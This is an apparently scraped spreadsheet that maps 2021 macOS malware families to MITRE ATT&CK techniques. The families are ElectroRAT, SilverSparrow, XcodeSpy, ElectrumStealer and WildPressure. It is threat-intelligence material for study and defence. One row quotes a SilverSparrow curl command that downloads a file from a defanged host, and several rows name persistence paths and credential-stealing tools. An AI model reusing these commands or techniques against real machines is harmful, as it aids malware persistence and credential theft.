 Mac Malware of 2021
File Edit View Insert Format Data Tools Extensions Help Last edit was 3 days ago
100% $ % .0 .00 123 Default (Ari... 10 B I S A
A1 fx TID
A B C D E F G H I J K
1 TID STID Tactic Technique SubTechnique Malware Resources Notes Threat Actor Region Targeted Users
https://objective-
2 T1189 Initial Access Drive-by Compromise OSX.ElectroRAT https://www.sent Since ElectroRAT is a trojanized/Fake CryptoCurrency App, it best falls under here. The download comes from the browser. eTrader-0.1.0_mchos.dmg then becomes eTrader.app. eTrader/Contents/Utils/mdworker. Targeting cryptocurrency users
https://objective-
3 T1204 T1204.002 Execution User Execution Malicious File OSX.ElectroRAT https://www.sent ElectroRAT: Since the user has to click on the file, it is technically a Malicious File Execution. Targeting cryptocurrency users
https://objective-
4 T1059 T1059.004 Execution Command and Scripting Interpreter Unix Shell OSX.ElectroRAT https://www.sent ElectroRAT executes the mdworker process using sh -c syntax. Targeting cryptocurrency users
https://objective-
5 T1543 T1543.001 Persistence Create or Modify System Process Launch Agent OSX.ElectroRAT https://www.sent ElectroRAT: The mdworker process executes and installs as a launch agent by writing ~/Library/LaunchAgents/mdworker.plist to disk. Since RunAtLoad is enabled, the malware will persist every time the user logs in. The malware copies itself in /Users Targeting cryptocurrency users
https://objective-
6 T1036 T1036.005 Defense Evasion Masquerading Match Legitimate Name or Location OSX.ElectroRAT https://www.sent ElectroRAT uses the name mdworker to evade detection which is a valid macOS process. eTrader/Contents/Utils/mdworker and /Users/user/.mdworker. Targeting cryptocurrency users
https://objective-
7 T1071 T1071.001 Command and Control Application Layer Protocol Web Protocols OSX.ElectroRAT https://www.sent ElectroRAT first makes a GET request to pastebin to identify C2 servers. ElectroRAT then switches communication protocol to websocket. Targeting cryptocurrency users
https://objective-
8 T1512 Collection Capture Camera OSX.ElectroRAT https://www.sent ElecroRAT contains capability to capture images using the camera (presence of NSCameraUsageDescription in Info.plist and compiled https://github.com/rharder/imagesnap). Targeting cryptocurrency users
https://objective-
9 T1429 Collection Capture Audio OSX.ElectroRAT https://www.sent ElectroRAT contains capability to capture audio using an active microphone (presence of NSMicrophoneUsageDescription in Info.plist) Targeting cryptocurrency users
https://objective-
10 T1573 T1573.002 Command and Control Encrypted Channel Asymmetric Cryptography OSX.ElectroRAT https://www.sent ElectroRAT uses TLS as it leverages pastebin to choose a C2 server. Currently unknown if C2 server uses TLS. Targeting cryptocurrency users
https://objective-
11 T1056 T1056.001 Collection Input Capture Keylogging OSX.ElectroRAT https://www.sent ElectroRAT uses open source https://github.com/SkrewEverything/Swift-Keylogger to collect keystrokes/passwords. Targeting cryptocurrency users
https://objective-
12 T1555 T1555.003 Credential Access Credentials from Password Stores Credentials from Web Browsers OSX.ElectroRAT https://www.sent ElectroRAT uses a compiled python script (using pyinstaller) called darwinChrome which is a Chrome password stealer. Targeting cryptocurrency users
https://objective-
13 T1021 T1021.005 Lateral Movement Remote Services VNC Lateral Movement OSX.ElectroRAT https://www.sent ElectroRAT: This one does not map well… reason being is it's not being used for lateral movement in this case. This is a VNC server that attacker prob uses for access. Targeting cryptocurrency users
14 T1189 Initial Access Drive-by Compromise OSX.SilverSparrow https://redcanary Nobody is exactly sure how SilverSparrow infects macOS users. What is known, is that it is distributed to users in standard Apple packages (.pkgs).
15 T1059 T1059.007 Execution Command and Scripting Interpreter JavaScript OSX.SilverSparrow https://www.sent SilverSparrow uses an interesting way to abuse the installer process.
16 T1543 T1543.001 Persistence Create or Modify System Process Launch Agent OSX.SilverSparrow https://redcanary SilverSparrow will persist as a Launch Agent (named for ~/Library/Launchagents/init_verx.plist). It builds the plist using plistbuddy.
17 T1204 T1204.002 Execution User Execution Malicious File OSX.SilverSparrow https://redcanary SilverSparrow uses JavaScript API for installer. This means process relationship is more like installer -> bash/zsh.
18 T1105 Command and Control Ingress Tool Transfer OSX.SilverSparrow https://redcanary SilverSparrow: Every hour, the persistence LaunchAgent tells launchd to execute a shell script that downloads a JSON file to disk, converts it into a plist, and uses its properties to determine further actions. curl hxxps://specialattributes.s3.amazonaws[.]com/applications/updater/ver.json > /tm
19 T1547 T1547.011 Persistence Boot or Logon Autostart Execution Plist Modification OSX.SilverSparrow https://redcanary SilverSparrow: Every hour, the persistence LaunchAgent tells launchd to execute a shell script that downloads a JSON file to disk, converts it into a plist, and uses its properties to determine further actions. plutil -convert xml1 -r /tmp/version.json -o /tmp/version.plist.
20 T1127 Defense Evasion Trusted Developer Utilities Proxy Execution XcodeSpy https://www.sent XcodeSpy: Initial access is provided by a malicious run script contained in Xcode project. It installs eggshell. APT Discovered in a large US org XcodeSpy targets macOS developers
21 T1027 Defense Evasion Obfuscated Files or Information XcodeSpy https://www.sent XcodeSpy: The dropper in Xcode run script is obfuscated to make it look benign if a developer looks at it. APT Discovered in a large US org XcodeSpy targets macOS developers
22 T1543 T1543.001 Persistence Create or Modify System Process Launch Agent XcodeSpy https://www.sent XcodeSpy: ~/Library/LaunchAgents/com.apple.usagestatistics.plist or ~/Library/LaunchAgents/com.apple.appstore.checkupdate.plist. APT Discovered in a large US org XcodeSpy targets macOS developers
23 T1105 Command and Control Ingress Tool Transfer XcodeSpy https://www.sent XcodeSpy has the capability to download files. APT Discovered in a large US org XcodeSpy targets macOS developers
24 T1555 T1555.003 Credential Access Credentials from Password Stores Credentials from Web Browsers XcodeSpy https://www.sent XcodeSpy uses Lazagne to steal FireFox creds. Also has capabilities to steal facebook session cookies. APT Discovered in a large US org XcodeSpy targets macOS developers
25 T1512 Collection Capture Camera XcodeSpy https://www.sent XcodeSpy has capability to use iSight camera to take pictuers. APT Discovered in a large US org XcodeSpy targets macOS developers
26 T1113 Collection Screen Capture XcodeSpy https://www.sent XcodeSpy has capability to take screenshots. APT Discovered in a large US org XcodeSpy targets macOS developers
27 T1041 Exfiltration Exfiltration Over C2 Channel XcodeSpy https://www.sent XcodeSpy has built in capability to use upload command, which transfer data from target to C2. APT Discovered in a large US org XcodeSpy targets macOS developers
28 T1059 T1059.004 Execution Command and Scripting Interpreter Unix Shell XcodeSpy https://www.sent XcodeSpy has capability to run sh commands. APT Discovered in a large US org XcodeSpy targets macOS developers
29 T1071 T1071.001 Command and Control Application Layer Protocol Web Protocols XcodeSpy https://www.sent XcodeSpy can use HTTPS in C2 Communications. APT Discovered in a large US org XcodeSpy targets macOS developers
30 T1083 Discovery File and Directory Discovery XcodeSpy https://www.sent XcodeSpy can scan directories on a compromised host. APT Discovered in a large US org XcodeSpy targets macOS developers
31 T1564 T1564.001 Defense Evasion Hide Artifacts Hidden Files and Directories XcodeSpy https://www.sent XcodeSpy hides several files with a dot prefix to make them hidden from view in the Finder application. APT Discovered in a large US org XcodeSpy targets macOS developers
32 T1036 Defense Evasion Masquerading XcodeSpy https://www.sent XcodeSpy drops several files at paths using the “com.apple” reverse identifier and in subfolders named after legitimate macOS system software (TextEdit, Preview). APT Discovered in a large US org XcodeSpy targets macOS developers
33 T1056 T1056.001 Collection Input Capture Keylogging XcodeSpy https://www.sent XcodeSpy can log user keystrokes to intercept credentials as the user types them. APT Discovered in a large US org XcodeSpy targets macOS developers
34 T1056 T1056.002 Collection Input Capture GUI Input Capture XcodeSpy https://www.sent XcodeSpy can prompt users for credentials with a seemingly legitimate prompt via AppleScript. APT Discovered in a large US org XcodeSpy targets macOS developers
35 T1204 T1204.002 Execution User Execution Malicious File OSX.ElectrumStealer https://blog.malw OSX.ElectrumStealer is spread sending an error message in the form of a prompt for a “required update” to the nodes connected to the threat actors server(s) on the Electrum network. It requires the user to download it.
https://www.patre
36 T1543 T1543.001 Persistence Create or Modify System Process Launch Agent WildPressure https://securelist WildPressure uses a launchagent named com.apple.pyapple.plist. APT Middle East
https://www.patre
37 T1059 T1059.006 Execution Command and Scripting Interpreter Python WildPressure https://securelist WildPressure uses python to execute. APT Middle East
https://www.patre
38 T1036 Defense Evasion Masquerading WildPressure https://securelist WildPressure drops a “com.apple” reverse identifier which is consistent with the format of Apple. APT Middle East
Sheet1 Sheet2